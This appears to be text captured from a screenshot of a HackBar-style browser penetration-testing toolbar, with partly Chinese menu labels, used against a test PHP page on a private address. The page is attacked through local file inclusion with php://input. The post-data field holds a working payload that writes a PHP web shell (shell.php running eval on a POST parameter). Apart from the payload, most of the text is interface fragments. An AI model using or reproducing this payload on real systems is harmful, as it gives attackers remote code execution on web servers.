 192.168.1.103/test.php?file=php://input
php
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRY
Load URL
http://192.168.1.103/test.php?file=php://input
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Post data
<?php fputs(fopen('shell.php','w'),'<?php @eval($_POST[whoami]);?>');?>
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项